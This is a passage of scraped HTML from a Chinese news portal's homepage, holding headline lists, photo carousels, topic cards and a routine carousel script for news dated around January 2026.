href='https://www.news.cn/world/20260121/98851ed7b0d94a589d156d2926b917ee/c.html' target='_blank'>韩对无人机入朝3名嫌疑人住处和办公室实施搜查</a></li><li><a href='https://www.news.cn/world/20260121/26ed55b9f41b48b0aa55ee37fe07af90/c.html' target='_blank'>乌克兰重建计划因欧美分歧推迟公布</a></li></ul></div></div></div></div></fjtignoreurl> <div id="comment" class="comment"><div class="part"><a href="//www.news.cn/comments/index.html" target="_blank" class="more"></a> <div class="list list-txt dot"><ul data="datasource:e6ffa7263f56408ebc32aff4428c9f0f" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/fortune/20260121/4626a15be2d44b4387e0b06cf9fcefd9/c.html' target='_blank'>消费活力何以在“体验”中生发</a></li><li><a href='https://www.news.cn/politics/20260121/fefb6db1cd5342c49eab0d9e1c494a59/c.html' target='_blank'>如此美颜修饰，花钱上榜要不得！</a></li><li><a href='https://www.news.cn/fortune/20260120/357c1f89939541f18f249dd6ac34141a/c.html' target='_blank'>民企科研创新需要更多“耐心资本”</a></li></ul></div></div></div> <div id="gallery" class="gallery"><div class="part"><div id="galleryScroll" class="scroll"><div class="swiper-container"><div class="swiper-wrapper" data="datasource:a957acce70764251b2f8219929fa1657" datatype="ds" preview="ds_"><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/photo/20260121/779c350cf35247ccae8eca8eccdc5b59/c.html" target="_blank"><img data-src="20260121/1fe12c4900f248f2a44c1366ddc8a0e8/80015669ef87441aa139e4d87e510f9c.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><a href='https://www.news.cn/photo/20260121/779c350cf35247ccae8eca8eccdc5b59/c.html' target='_blank'>葫芦岛：新村新景 把幸福生活过得更好</a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/photo/20260121/1e2999b746dc4276b5450246511eb1e8/c.html" target="_blank"><img data-src="20260121/90fe05471de94896b7eb32bd0d965890/cf28fbb2df5b41f0b7665ccbd174bcea.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><a href='https://www.news.cn/photo/20260121/1e2999b746dc4276b5450246511eb1e8/c.html' target='_blank'>湖北神农架：林区观鸟引游人</a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/photo/20260121/f9fce231d50643b1a4dddce36734daf9/c.html" target="_blank"><img data-src="20260121/d90feefd61e34d9dbc3932b78d5118a5/935238941151491b9b227d2a148bfa36.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><a href='https://www.news.cn/photo/20260121/f9fce231d50643b1a4dddce36734daf9/c.html' target='_blank'>寒潮中新疆“菜篮子”供应充足</a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/local/20260121/1b1508b00e3843db8f597e009828289f/c.html" target="_blank"><img data-src="20260121/4eb5b59773fd49f6afc4f94df0449a33/9dd0daa6f9104761a54cb975edd2fb85.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><a href='https://www.news.cn/local/20260121/1b1508b00e3843db8f597e009828289f/c.html' target='_blank'>浙江多地“数智+”硬核守护“民生温度”</a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/politics/20260121/7175c4c3ecca409790e503d28d795730/c.html" target="_blank"><img data-src="20260121/f9fb6359b8d74911a9c0b60cc6bae950/962992380e3e483d90ee4eede4c5f05e.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><a href='https://www.news.cn/politics/20260121/7175c4c3ecca409790e503d28d795730/c.html' target='_blank'>口袋里的光影课丨遇到人像逆光拍</a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/photo/20260121/aabf72dec2504878a53bf1919595a475/c.html" target="_blank"><img data-src="20260121/9b045a1b44f24742abdd7c7743de70d9/87e77ff64393419ba3d4043e2a74117c.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><a href='https://www.news.cn/photo/20260121/aabf72dec2504878a53bf1919595a475/c.html' target='_blank'>中欧班列运来“洋年货”</a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/photo/20260121/4f043dca4b02416288cca05889907f2f/c.html" target="_blank"><img data-src="20260121/af6d6d046a36480f9d3a9c9bc47ecd46/399b07a74ae0429ea6d70a245d78d905.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><a href='https://www.news.cn/photo/20260121/4f043dca4b02416288cca05889907f2f/c.html' target='_blank'>“国风国韵飘香江”丨中央芭蕾舞团亮相</a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/photo/20260121/cc767ca6589743b48d9732beba3423a9/c.html" target="_blank"><img data-src="20260121/50fdba64556e43dcbcbd218d56d6ce00/44c0aa527ee149458c65f4238c2e959d.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><a href='https://www.news.cn/photo/20260121/cc767ca6589743b48d9732beba3423a9/c.html' target='_blank'>大寒之夜观星云 送您一颗“爱心”</a></div></div></div> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div></div></div></div></div> <div class="freezone"><div class="part"><div class="box"><div id class="card card-mix bg-white card1"><div class="title"><div class="name"><a href="//www.news.cn/comments/zt/xhwsp/index.html" target="_blank">新华网视评</a></div></div> <div class="list list-mix"><ul data="datasource:696f0f83bc9c42d28013f06ca0a6e659" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/comments/20260120/dec2bc56d8484e379d18af36f026521b/c.html" target="_blank"><img data-src="20260120/589b8b6a77044b33ae81f348095985f5/7622edf24b1346e59b20f8b04d7eb636.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/comments/20260120/dec2bc56d8484e379d18af36f026521b/c.html' target='_blank'>平台越大，越要守规矩有担当</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:2faf4537225d4375a9fce6db3956b10f" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/comments/20260113/31301897451949dc9d2b50e1623616f2/c.html' target='_blank'>司法公开不能“匿名”，责任担当不可“隐身”</a></li></ul></div></div> <div id class="card card-mix bg-white card2"><div class="title"><div class="name"><a href="https://www.news.cn/talking/index.html" target="_blank">新华访谈</a></div></div> <div class="list list-mix"><ul data="datasource:14906379d93f4d5dbd0325d0dddfad0a" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/talking/20260120/0469b1bf337c4699b56af1166b1b4b62/c.html" target="_blank"><img data-src="20260120/4d3421e3715342fda246f0ba0a943827/6c6f7136067648009a9d50b9980ea651.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/talking/20260120/0469b1bf337c4699b56af1166b1b4b62/c.html' target='_blank'>在这里，藏着让中国人吃饱吃好的执念——专访中国科学院院士谢华安</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:551931079b944b86801dd850c25987a0" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/talking/20260121/881fde9e7deb494586502f4f438d9b94/c.html' target='_blank'>新华访谈 | 水稻院士推荐：这里的米特好吃！</a></li></ul></div></div> <div id class="card card-mix bg-white card3"><div class="title"><div class="name"><a href="//www.news.cn/world/zltx/gjkd.html" target="_blank">新华网国际看点</a></div></div> <div class="list list-mix"><ul data="datasource:e2d3110b445742c89037d270ca758425" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/world/20260118/202a1aaaaf02426993ce26a0a342f3af/c.html" target="_blank"><img data-src="20260118/cc612f2d55a64f00be44836a1ace8f2c/00722f1efa8b4e1fb5b1d8f6145e0f12.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/world/20260118/202a1aaaaf02426993ce26a0a342f3af/c.html' target='_blank'>2026年的中东将向何处去？</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:9ccfb6fb0c214c59b45544856adb8fd8" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/world/20260117/f9af53da5a194c64884793497ace5bfe/c.html' target='_blank'>2025，美新一届政府“狂野的一年”</a></li></ul></div></div></div></div> <div class="part"><div class="box"><div id class="card card-mix bg-white card1"><div class="title"><div class="name"><a href="//www.news.cn/fortune/insight/index.html" target="_blank">新华网财经观察</a></div></div> <div class="list list-mix"><ul data="datasource:5944ef9b2f9344b481672aa61a39adf2" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/fortune/20260119/8b26f9f31e9b45ce8502cfcfe631ae90/c.html" target="_blank"><img data-src="20260119/c1181e1151b644e5acd1cf8147fb0add/4e295e1bfc9946c3943414bfe9b931c8.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/fortune/20260119/8b26f9f31e9b45ce8502cfcfe631ae90/c.html' target='_blank'>商业航天，商机何在？</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:4cce4ca3a8af41328e9ea5d00789fb69" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/fortune/20260120/cbfc53c47ac24a31ba693b663c881ec3/c.html' target='_blank'>给装修款上把“安全锁”</a></li></ul></div></div> <div id class="card card-mix bg-white card2"><div class="title"><div class="name"><a href="https://www.news.cn/zt/xhwkjgc/index.html" target="_blank">新华网科技观察</a></div></div> <div class="list list-mix"><ul data="datasource:9ce7e1774ac045a482f1eafd8ad7070a" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/tech/20260121/a984f134f62a40cbbcda66f444b58a5d/c.html" target="_blank"><img data-src="20260121/18a45e9c19e74aa4933ebdcc566f17bf/d916db5e68b94e54b4916b8bdb9790c7.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/tech/20260121/a984f134f62a40cbbcda66f444b58a5d/c.html' target='_blank'>AI赋能电商，如何叫好又叫座？</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:0ba529261b2f4546a2a4cdedaa811acd" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/tech/20260116/9d007f032aa04408ab763964836af00b/c.html' target='_blank'>给“AI魔改”戴上“紧箍咒”</a></li></ul></div></div> <div id class="card card-mix bg-white card3"><div class="title"><div class="name"><a href="https://www.news.cn/zt/xhwwhgc/index.html" target="_blank">新华网文化观察</a></div></div> <div class="list list-mix"><ul data="datasource:431390b2507a47f88986e664c6672519" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/ci/20260115/81c8b64a07b34812a762aa0dc7b1ac10/c.html" target="_blank"><img data-src="20260115/7f9f97334c004becbae528fb9c24dbe1/6c7eaa70115b40e79408137f180e8070.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/ci/20260115/81c8b64a07b34812a762aa0dc7b1ac10/c.html' target='_blank'>一个雪人的网红诞生记</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:7684b332a5e44628b07ab39eb9a6ae07" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/politics/20251231/56ccd503d6e24b239d028c6bc88e1347/c.html' target='_blank'>2025年，那些难忘的电影瞬间</a></li></ul></div></div></div></div> <div class="part"><div class="box"><div id class="card card-mix bg-white card1"><div class="title"><div class="name"><a href="https://www.news.cn/zt/xhwmsgc/index.html" target="_blank">新华网民生观察</a></div></div> <div class="list list-mix"><ul data="datasource:f381bc9d6ca94d9e9359f334bee552af" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/local/20260117/e931912b5d8b4033a9934b0432c36b37/c.html" target="_blank"><img data-src="20260117/aa8f4530406a4fa78eea3fdadfc09250/e2148905f14944ec87f39167788affe0.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/local/20260117/e931912b5d8b4033a9934b0432c36b37/c.html' target='_blank'>小区公共收益如何不再“隐身”</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:50ab05bf1a8049c6801f7561755f7814" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/politics/20251222/077692a1a2b9412f9f4805523ccf2099/c.html' target='_blank'>航旅“闹心事”追踪</a>
</li></ul></div></div> <div id class="card card-mix bg-white card2"><div class="title"><div class="name"><a href="https://www.news.cn/video/rdzz/index.html?id=651ccae28ff9428a994fcfcd0ee201b3" target="_blank">热点追踪</a></div></div> <div class="list list-mix"><ul data="datasource:6b7a5ac731fe4ba7a2e7336b2f0ddddd" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/video/20260121/4d993d3eb3b6432cb35fc489c4c6675d/c.html" target="_blank"><img data-src="20260121/d90a84dd1a5b4b81ae02c5e9e9ed6a41/9bc1a6bde3584bdca8365d7e419d6342.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/video/20260121/4d993d3eb3b6432cb35fc489c4c6675d/c.html' target='_blank'>从“宝华”到“文秀”，月季新品背后的“平凡之光”</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:c0ea2ad0feca46cdae2a414dcec695a7" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/sikepro/20260121/f7eee9a231e847e8becf81236219f0bc/c.html' target='_blank'>抵挡“数字泔水”的三道防线</a></li></ul></div></div> <div id class="card card-mix bg-white card3"><div class="title"><div class="name"><a href="https://www.news.cn/politics/xhjk/index.html" target="_blank">新华健康</a></div></div> <div class="list list-mix"><ul data="datasource:b27d56081a2f4f7499f243d2a2a0aa83" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/politics/20260114/3d950e383d85494f97ac9b592738396b/c.html" target="_blank"><img data-src="20260114/d619afbfe0a94d018e88feabed69ad5d/d33f366d5e2b4966b41bc3c8be25b6d6.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/politics/20260114/3d950e383d85494f97ac9b592738396b/c.html' target='_blank'>酱油到底如何选？</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:3ab7681a99b048b2b82fbe8b1a18c725" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/politics/20260106/463f9eb16876454887c3dba9409a003a/c.html' target='_blank'>关于补钙，这些知识一定要知道</a></li></ul></div></div></div></div></div> <div class="adv"><div class="part clearfix"><div class="adv-img-max"><ins data-ycad-slot="2461"></ins></div></div></div> <div class="composite"><div class="part"><div class="column clearfix"><div id="observe" class="column-left left"><div class="observe bg-white"><div class="title"><div class="name"><a href="/depthobserve/xhqmtt.html" target="_blank">深度观察</a></div> <div class="sub"><div class="sub-cont"><a href="/depthobserve/xhqmtt.html" target="_blank">新华全媒头条</a><a href="/depthobserve/xhqmj.html" target="_blank">新华全媒+</a><a href="/depthobserve/qqlx.html" target="_blank">全球连线</a><a href="/depthobserve/zhl.html" target="_blank">钟华论</a><a href="/depthobserve/xhsply.html" target="_blank">新华社评论员</a><a href="/depthobserve/xhsp.html" target="_blank">新华时评</a><a href="/depthobserve/xhsd.html" target="_blank">新华视点</a><a href="/depthobserve/qwft.html" target="_blank">权威访谈</a><a href="/depthobserve/whxgc.html" target="_blank">文化新观察</a><a href="/depthobserve/xhdc.html" target="_blank">新华调查</a><a href="/depthobserve/xwzg.html" target="_blank">秀我中国</a><a href="/depthobserve/msztc.html" target="_blank">民生直通车</a><a href="/depthobserve/cjgc.html" target="_blank">财经观察</a><a href="/depthobserve/twzdbj.html" target="_blank">台湾驻点笔记</a><a href="/depthobserve/zg.html" target="_blank">追光</a><a href="/depthobserve/zhygzs.html" target="_blank">张扬工作室</a><a href="/depthobserve/gjgc.html" target="_blank">国际观察</a><a href="/depthobserve/dex.html" target="_blank">迪迩秀</a><a href="/depthobserve/xkyy.html" target="_blank">星空有约</a><a href="/depthobserve/bkjx.html" target="_blank">报刊精选</a></div></div></div> <div class="list list-mix"><ul data="datasource:aeed90963dbf4bf2a05b7d56c080ca79" datatype="ds" preview="ds_"><li><div class="img breath"><a href="http://www.news.cn/depthobserve/xhqmtt.html" target="_blank"><img data-src="20260121/50fd8499753b402b97c4febe84195bd2/3cba1632909d4961bc59dedffa797041.jpg"></a></div> <div class="tit"><span><a href='http://www.news.cn/depthobserve/xhqmtt.html' target='_blank'>新华全媒头条丨</a><a href='https://www.news.cn/fortune/20260121/cf0e1899edbc44039a790516dab079c6/c.html' target='_blank'>各地推动高质量发展观察</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:ec6d7c06c5884d04bd30b146f502c33a" datatype="ds" preview="ds_"><li><a href='http://www.news.cn/depthobserve/qwft.html' target='_blank'>权威访谈丨</a><a href='https://www.news.cn/politics/20260120/341e7173c82d4226bdd0a758f15049fa/c.html' target='_blank'>全力以赴稳就业 扩大社保覆盖面</a></li><li><a href='https://www.news.cn/politics/20260121/2d1b912c02ca45a4ac028dc8745c2383/c.html' target='_blank'>千笔楼丨千条弹幕七成假，谁在给直播弹幕“注水”？</a></li><li><a href='http://www.news.cn/depthobserve/xhsd.html' target='_blank'>新华视点丨</a><a href='https://www.news.cn/fortune/20260121/f23298413f28457fae30eef49bddd29c/c.html' target='_blank'>深耕产业提质增效 以创新激活发展新引擎</a></li><li><a href='https://www.news.cn/world/20260121/ecbb5b7116b04229b07c99ea02357fec/c.html' target='_blank'>列国鉴｜发力打造北极航道 俄罗斯北极开发要提速</a></li><li><a href='http://www.news.cn/depthobserve/zg.html' target='_blank'>追光丨</a><a href='https://www.news.cn/sports/20260121/8a4d559aed484744aa90db732d631145/c.html' target='_blank'>2026，先来看一场冬奥花滑“模拟考”</a></li></ul></div> <div class="list list-pic" style="margin-top:10px;margin-bottom: 6px;"><ul data="datasource:ab6ccbeb9b384782a147ae0ba74f7635" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/depthobserve/xhqmj.html" target="_blank"><img data-src="20251128/102b1dc22d3742128ec47309f29f9659/25671e216ce94f7fbd213ac3641e4eb1.jpg"></a></div></li><li><div class="img breath"><a href="https://www.news.cn/politics/20260121/6a7215b98cee4956b1a7887aa89ebfa1/c.html" target="_blank"><img data-src="20260121/52b00d986240409a9db813d8c400d460/c62e7bae845947bb9c1c3e6a366fe4af.jpg"></a></div></li></ul></div></div></div> <div class="column-center left"><div id="special" class="special bg-white"><div class="title"><div class="name"><a href="//www.news.cn/specials.html" target="_blank">热点专题</a></div></div> <style>
                .rdzt {
                  width: 100%;
                  height: 110px;
                }

                .rdzt .swiper-slide {
                  height: 110px;
                  overflow: hidden;
                }

                .rdzt .swiper-button-next {
                  width: 20px;
                  height: 44px;
                  margin-top: -20px;
                  background: url([data-uri]) 0 0 no-repeat;
                  background-size: 100% auto;
                }

                .rdzt .swiper-button-prev {
                  width: 20px;
                  height: 44px;
                  margin-top: -20px;
                  background: url([data-uri]) 0 0 no-repeat;
                  background-size: 100% auto;
                }
              </style> <div class="list list-pic"><div class="swiper-container rdzt"><div class="swiper-wrapper" data="datasource:a3b2fd3850d644558a0f6897a71ae033" datatype="ds" preview="ds_"><div class="swiper-slide"><div class="img breath"><a href="http://www.news.cn/zt/esjzyjwwcqh/index.html" target="_blank"><img src="20260112/a845371bb75d4478b48b5aa273097e15/92a160faec1f4a3785d4f22a1d4c7d63.jpg" alt="二十届中央纪委五次全会"></a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/zt/2025zyjjgzhy/index.html" target="_blank"><img src="20251211/6d584cf2e2f44cf7873a163cba860953/e37751183b8749d9a6668177df9dd908.jpg" alt="2025年中央经济工作会议"></a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/zt/ddesjsdscqthy/index.html" target="_blank"><img src="20251020/dde014e49c304bd8ad775afdffe8d6e5/4845743d941f468791c42eaf9495623b.jpg" alt="学习贯彻党的二十届四中全会精神"></a></div></div><div class="swiper-slide"><div class="img breath"><a href="http://www.news.cn/zt/srxxgcxjpwhsx/index.html" target="_blank"><img src="20251216/1d20680c964b45b0a6c6e1fa4eba70e4/8868a14019234f19943ea5a0265d43c0.jpg" alt="深入学习贯彻习近平文化思想"></a></div></div></div> <div class="swiper-button-next"></div> <div class="swiper-button-prev"></div></div> <script>
                  var swiper = new Swiper('.rdzt.swiper-container', {
                    // pagination: '.rdzt .swiper-pagination',
                    // paginationClickable: '.rdzt .swiper-pagination',
                    nextButton: '.rdzt .swiper-button-next',
                    prevButton: '.rdzt .swiper-button-prev',
                    spaceBetween: 10,
                    autoplay: 5000,
                    loop: "true",
                  });
                </script></div> <div class="list list-pic" style="margin-top:13px;"><ul data="datasource:18b95cd4327c4d19845ff26a4cc4222c" datatype="ds" preview="ds_"><li><div class="img breath"><a href="http://www.news.cn/world/byctsj/index.htm" target="_blank"><img data-src="20260115/85a87419a1e845cc9fdb9b56a5dfeed7/bcd5ef543ffc4dc588e16cb0c9be9ef9.jpg"></a></div></li><li><div class="img breath"><a href="https://my-h5news.app.xinhuanet.com/h5/specialTopic/indexPc.html?articleId=f62d21d219c94942a42f5cba27407c98&amp;" target="_blank"><img data-src="20260103/d3550f4911cd49adb872302c3e101797/5fa4e774023c417eb8da157842a81b81.jpg"></a></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:378bb7a655744058aaa4c335fd169e94" datatype="ds" preview="ds_"><li><a href='http://www.news.cn/zt/szqhjszjc/index.html' target='_blank'>四中全会精神在基层</a>　<a href='https://www.news.cn/talking/dgys/index.html' target='_blank'>大国院士</a>　<a href='https://www.news.cn/zhzt/sdrw/index.html' target='_blank'>时代人物</a></li><li><a href='http://www.news.cn/zt/dqjcpy/index.html' target='_blank'>党旗飘扬</a>　<a href='http://www.xinhuanet.com/politics/ldzt/zgszdj/index.htm' target='_blank'>神州答卷</a>　<a href='http://news.cn/zt/zgjjybgc2024/index.html' target='_blank'>中国经济样本观察</a></li><li><a href='https://my-h5news.app.xinhuanet.com/h5/specialTopic/indexPc.html?articleId=2e6046f353184711a378901f1979475b&' target='_blank'>新华社消息</a>　<a href='https://my-h5news.app.xinhuanet.com/h5/specialTopic/index.html?articleId=d3ed51c3b39d4cdc822a02461b4c9b71&' target='_blank'>新华走笔</a>　<a href='http://www.news.cn/zt/whzgx2024/index.html' target='_blank'>文化中国行</a></li><li><a href='https://my-h5news.app.xinhuanet.com/h5/specialTopic/index.html?articleId=f0e12a7fe74847779ce92060b3d7eb04&' target='_blank'>南海影像日志</a>　<a href='https://my-h5news.app.xinhuanet.com/h5/specialTopic/index.html?articleId=9c9b2a8abe5641b899c3dc97b5e96a54&' target='_blank'>南极考察</a>　<a href='https://my-h5news.app.xinhuanet.com/h5/specialTopic/indexPc.html?articleId=14b1ca085ff14e3aa4aca403544b6af7&' target='_blank'>神舟二十一号</a></li><li><a href='https://www.news.cn/world/zltx/index.html' target='_blank'>纵论天下</a>　<a href='http://www.news.cn/world/dgwj/wkljs/index.htm' target='_blank'>俄乌冲突</a>　<a href='https://my-h5news.app.xinhuanet.com/h5/specialTopic/indexPc.html?articleId=d6ab27f307254e27bad7523e1f942a77&' target='_blank'>走笔天下</a></li></ul></div></div></div> <div class="column-right right"><fjtignoreurl><div id="localNews" class="localNews bg-white"><div class="title"><div class="name">地方新闻</div> <div class="site"><span class="current">北京</span> <div class="sub"><div class="sub-cont"><span> 北京 </span><span> 天津 </span><span> 河北 </span><span> 山西 </span><span>
                          辽宁
                        </span><span> 吉林 </span><span> 上海 </span><span> 江苏 </span><span> 浙江 </span><span> 安徽
                        </span><span>
                          福建 </span><span> 江西 </span><span> 山东 </span><span> 河南 </span><span> 湖北 </span><span> 湖南
                        </span><span> 广东 </span><span> 广西 </span><span> 海南 </span><span> 重庆 </span><span> 四川
                        </span><span>
                          贵州 </span><span> 云南 </span><span> 西藏 </span><span> 陕西 </span><span> 甘肃 </span><span> 青海
                        </span><span> 宁夏 </span><span> 新疆 </span><span> 内蒙古 </span><span> 黑龙江 </span></div></div></div></div> <div class="list list-mix"></div> <div class="list list-txt dot"></div></div></fjtignoreurl> <div class="rdzt-bottom-pic" data="datasource:36ae1159066e45e383ca78fae7772af7" datatype="ds" preview="ds_"><a href="https://my-h5news.app.xinhuanet.com/h5public/collection-of-works/bsspc/qz" target="_blank"><img src="20260104/1ab7b034bbb443c5b3f3258e602aae7f/8cde2bb090ed4463a958df1119be0654.jpg"></a><a href="https://www.news.cn/government/tanzhen/index.html" target="_blank"><img src="20260104/df78694f59de4a7a95e59fde1d07985a/7f49775abab446b698337970042e0123.jpg"></a></div></div></div></div></div> <div id="recommend" class="recommend"><div class="part bg-white"><div class="title"><div class="name">特别推荐</div></div> <div id="recommendScroll" class="scroll"><div class="swiper-container"><div class="swiper-wrapper" data="datasource:595a61071c9a413a91a54fa81b9b26c0" datatype="ds" preview="ds_"><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/enterprise/zt/2025qyjbalt/index.html" target="_blank"><img data-src="20251206/d9a08ab7c6994c259eb6ed9198f64763/06f54c1174ae46118765dcf6a7849c91.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://www.news.cn/info/rdzt/2025qyjttdnh/" target="_blank"><img data-src="20251103/94798f8dd16743528d35d3ecc0f2e5f6/dc11fa113add49c29f08acfb1a6603d3.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://education.news.cn/zthz/2025cip/index.html" target="_blank"><img data-src="20251216/4316a0f5fb3f43d5a84115788c1bb625/0adb9809ee6345878a068c9425672852.png" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="http://fj.news.cn/zhuanti/2025/szgzdh/index.html" target="_blank"><img data-src="20251224/2b0215cd88254b35b00f30d3336c204b/c08ae1cc8149495f9f5fce8b38a77238.png" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="http://www.news.cn/politics/xjxc/index.html" target="_blank"><img data-src="20250305/2706c5bbf49a4ffb91187d0dfbf6aaeb/d4fca0b45889405c9c91e035f37ebf13.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://zq.app.xinhuanet.com" target="_blank"><img data-src="20241213/2ee7118b08b542339c12844d091bdd0d/7fafb0ab1a0a444f87bf3e0373c27e63.png" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://xszg-pc.app.xinhuanet.com/home" target="_blank"><img data-src="20240628/6cc3c35ddc8f475db8343b286d9b5413/b9f55710f1d543fabc4b757373611187.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://my-h5news.app.xinhuanet.com/h5/mountainSeaChina/index.html" target="_blank"><img data-src="20241213/b1ac08760bee4e03bc78d9d16d19a3ba/db51327342f44d7bb307eaf4de51ac9d.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://my-h5news.app.xinhuanet.com/h5/museumDaily/index.html" target="_blank"><img data-src="20241213/84c892e4dcf24c8198cd49b26728d028/8136a9b31d984d29b49d9b1db08bf146.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="http://yn.news.cn/topic/2025zt/sjycyjh/index.html" target="_blank"><img data-src="20250902/933c951c7f754213b58665efe5c4abc9/80bd45f81ecd480395fd95f938882cd8.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="https://xczx.news.cn/xlnxsh/index.html" target="_blank"><img data-src="20250326/7453b526a71642c7b0118718e13581b5/59e85e41407f47ae919c282b233f8193.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="img breath"><a href="http://xczx.news.cn/esg/index.html" target="_blank"><img data-src="20241024/3530b3cf4de74939b0cc3237e60b6091/17dd5d1ec49041c5b3c5d317592c198c.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div></div></div> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div></div></div></div></div></div> <div id="bottom"><div class="freezone"><div class="part"><div class="adv"><div class="part clearfix"><div class="adv-img-max"><ins data-ycad-slot="2462"></ins></div></div></div> <div class="box"><div id="cardRS" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//www.news.cn/politics/xhrs/index.html" target="_blank">人事</a></div></div> <div class="list list-txt dot"><ul data="datasource:3aebe1852ea449dbaa0a9cf20850799f" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/politics/20260120/357b20c0f3994d84998914b81b6a74c8/c.html' target='_blank'>张迎春任新疆维吾尔自治区副主席</a></li><li><a href='https://www.news.cn/politics/20260116/144d99dcf7be489494a9c10d18ad58b7/c.html' target='_blank'>蒿慧杰任西安市委书记</a></li><li><a href='https://www.news.cn/politics/20260116/54fe9acd93634a608d003637c000b6cd/c.html' target='_blank'>大连市人大选举产生新市长</a></li></ul></div></div> <div id="cardJY" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//education.news.cn/index.htm" target="_blank">教育</a></div></div> <div class="list list-txt dot"><ul data="datasource:e3e5d1923d3648faa4e1172b9d0d66c4" datatype="ds" preview="ds_"><li><a href='https://education.news.cn/20260120/b037596d22e94937b516b6059b22f13c/c.html' target='_blank'>教育部等七部门印发意见推进中华优秀语言文化传承发展</a><a href='https://education.news.cn/20260120/e4224ae847e249d99a7422c36f479105/c.html' target='_blank'> | 答记者问</a></li><li><a href='https://education.news.cn/20260115/e0f285256d7147e19539cf155a27e614/c.html' target='_blank'>2026年度“国考”笔试成绩和合格分数线公布</a></li><li><a href='https://education.news.cn/20260113/610399ca356e481cac438d1ebaba1a2e/c.html' 